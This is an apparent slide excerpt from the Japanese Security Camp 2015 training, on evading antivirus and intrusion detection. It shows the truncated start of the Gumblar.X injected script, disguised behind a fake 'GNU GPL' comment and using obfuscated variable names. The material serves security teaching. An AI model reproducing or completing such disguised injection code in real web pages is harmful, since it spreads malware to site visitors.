 セキュリティ・キャンプ 2015
アンチウイルスやIDSの回避
Gumblar.X
<script>/*GNU GPL*/ try{
window.onload = function(){
var If0y2m9d6n3gx = docume...